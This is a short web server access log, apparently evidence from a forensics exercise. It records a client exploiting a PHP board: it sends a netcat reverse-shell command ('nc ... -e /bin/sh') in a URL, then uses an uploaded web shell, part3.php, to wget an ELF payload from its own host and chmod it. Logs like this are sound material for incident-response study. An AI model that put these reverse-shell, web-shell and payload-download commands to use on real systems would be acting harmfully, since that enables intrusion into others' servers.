 10.44.44.44 - - [03/Mar/2022:10:46:15 +0900] "GET /gm/upload/bbs/nc%2010.44.44.44%205555%20-e%20/bin/sh HTTP/1.1" 404 408 "-" "Mozilla/5.0
(X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
10.44.44.44 - - [03/Mar/2022:10:50:05 +0900] "GET /gm/upload/bbs/ HTTP/1.1" 200 3777 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0"
10.44.44.44 - - [03/Mar/2022:10:50:07 +0900] "GET /gm/upload/bbs/part3.php HTTP/1.1" 200 192 "http://10.0.0.254/gm/upload/bbs/" "Mozilla/5.0 (X11;
Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
10.44.44.44 - - [03/Mar/2022:10:53:59 +0900] "GET /gm/search_post.php HTTP/1.1" 200 5485 "http://10.0.0.254/gm/member_join.php?
bDeal=0&agreement=checkbox" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
10.44.44.44 - - [03/Mar/2022:10:55:02 +0900] "GET /gm/upload/bbs/part3.php?cmd=wget%20http://10.44.44.44:8000/part3.elf HTTP/1.1" 200 13 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
10.44.44.44 - - [03/Mar/2022:10:59:21 +0900] "GET /gm/upload/bbs/part3.php?cmd=chmod%20777 HTTP/1.1" 200 13 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0"
10.44.44.44 - - [03/Mar/2022:10:59:33 +0900] "GET /gm/upload/bbs/ HTTP/1.1" 200 3962 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101